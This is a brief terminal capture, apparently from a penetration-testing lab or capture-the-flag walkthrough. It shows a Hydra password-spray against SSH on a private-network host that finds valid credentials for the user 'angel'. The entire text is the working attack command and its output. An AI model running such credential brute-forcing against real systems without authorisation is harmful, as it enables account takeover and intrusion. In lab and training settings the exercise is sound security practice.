 ┌──(root㉿kali)-[~]
└─# nano user.txt
┌──(root㉿kali)-[~]
└─# hydra -L user.txt -p solomon1 ssh://192.168.218.30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-16 19:23:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:7/p:1), ~1 try per task
[DATA] attacking ssh://192.168.218.30:22/
[22][ssh] host: 192.168.218.30   login: angel   password: solomon1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-16 19:23:13
┌──(root㉿kali)-[~]
└─#